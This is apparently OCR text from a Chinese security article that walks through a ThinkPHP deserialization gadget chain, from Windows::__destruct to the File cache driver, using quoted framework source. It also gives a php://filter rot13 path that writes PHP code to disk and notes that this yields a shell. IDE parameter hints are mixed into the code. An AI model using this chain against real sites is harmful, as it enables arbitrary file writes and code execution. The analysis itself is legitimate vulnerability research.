 文件：thinkphp/library/think/process/pipes/Windows.php
反序列化入口
56 public function __destruct()
57 {
58 $this->close();
59 $this->removeFiles();
60 }
160 private function removeFiles()
161 {
162 foreach ($this->files as $filename) {
163 if (file_exists($filename)) {
164 @unlink($filename);
165 }
166 }
167 $this->files = [];
168 }
文件：thinkphp/library/think/Model.php
跳板
2265 public function __toString()
2266 {
2267 return $this->toJson();
2268 }
Model类
1608 public function getError()
1609 {
1610 return $this->error;
1611 }
new think\model\relation\HasOne();
文件：thinkphp/library/think/Model.php
toArray()方法
898 } else {
899 $relation = Loader::parseName($name, type: 1, false);
900 if (method_exists($this, $relation)) {
901 $modelRelation = $this->$relation();
902 $value = $this->getRelationData($modelRelation);
903
904 if (method_exists($modelRelation, method_name: 'getBindAttr')) {
905 $bindAttr = $modelRelation->getBindAttr();
906 if ($bindAttr) {
907 foreach ($bindAttr as $key => $attr) {
908 $key = is_numeric($key) ? $attr : $key;
909 if (isset($this->data[$key])) {
910 throw new Exception( message: 'bind attr has exists:' . $key);
911 } else {
912 $item[$key] = $value ? $value->getAttr($attr) : null;
protected function getRelationData(Relation $modelRelation)
{
if ($this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent)) {
$value = $this->parent;
} else {
if (method_exists($modelRelation, method_name: 'getRelation')) {
$value = $modelRelation->getRelation();
} else {
throw new BadMethodCallException( message: 'method not exists:' . get_class($modelRelation) . '-> getRelation');
}
}
return $value;
}
new think\console\Output
222 public function getBindAttr()
223 {
224 return $this->bindAttr;
225 }
abstract class OneToOne
文件：thinkphp/library/think/console/Output.php
208 public function __call($method, $args)
209 {
210 if (in_array($method, $this->styles)) {
211 array_unshift( &array: $args, $method);
212 return call_user_func_array([$this, 'block'], $args);
213 }
214
215 if ($this->handle && method_exists($this->handle, $method)) {
216 return call_user_func_array([$this->handle, $method], $args);
217 } else {
218 throw new Exception( message: 'method not exists:' . __CLASS__ . '->' . $method);
219 }
220 }
221
222 }
122 protected function block($style, $message)
123 {
124 $this->writeln( messages: "<{$style}>{$message}</$style>");
125 }
141 public function writeln($messages, $type = self::OUTPUT_NORMAL)
142 {
143 $this->write($messages, newline: true, $type);
144 }
145
146 /**
147 * 输出信息
148 * @param string $messages
149 * @param bool $newline
150 * @param int $type
151 */
152 public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
153 {
154 $this->handle->write($messages, $newline, $type);
155 }
$this->handle=(new think\session\driver\Memcached());
文件： thinkphp/library/think/session/driver/Memcached.php
100 public function write($sessID, $sessData)
101 {
102 return $this->handler->set($this->config['session_name'] . $sessID, $sessData, $this->config['expire']);
103 }
$this->handler=(new think\cache\driver\File());
文件：thinkphp/library/think/cache/driver/File.php
public function set($name, $value, $expire = null)
{
if (is_null($expire)) {
$expire = $this->options['expire'];
}
if ($expire instanceof \DateTime) {
$expire = $expire->getTimestamp() - time();
}
$filename = $this->getCacheKey($name, auto: true);
if ($this->tag && !is_file($filename)) {
$first = true;
}
$data = serialize($value);
if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
//数据压缩
$data = gzcompress($data, level: 3);
}
$data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data;
$result = file_put_contents($filename, $data);
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;
} else {
return false;
}
}
漏洞点：文件写入
protected function getCacheKey($name, $auto = false)
{
$name = md5($name);
if ($this->options['cache_subdir']) {
// 使用子目录
$name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
}
if ($this->options['prefix']) {
$name = $this->options['prefix'] . DS . $name;
}
$filename = $this->options['path'] . $name . '.php';
$dir = dirname($filename);
if ($auto && !is_dir($dir)) {
mkdir($dir, mode: 0755, recursive: true);
}
return $filename;
}
$this-
>options['path']='php://filter/write=string.ro
t13/resource=./<?cuc cucvasb();?>';
188 protected function setTagItem($name)
189 {
190 if ($this->tag) {
191 $key = 'tag_' . md5($this->tag);
192 $this->tag = null;
193 if ($this->has($key)) {
194 $value = explode( delimiter: ',', $this->get($key));
195 $value[] = $name;
196 $value = implode( glue: ',', array_unique($value));
197 } else {
198 $value = $name;
199 }
200 $this->set($key, $value, expire: 0);
201 }
202 }
再执行一次set方法后成功写入shell
白帽hub
安全客（www.anquanke.com）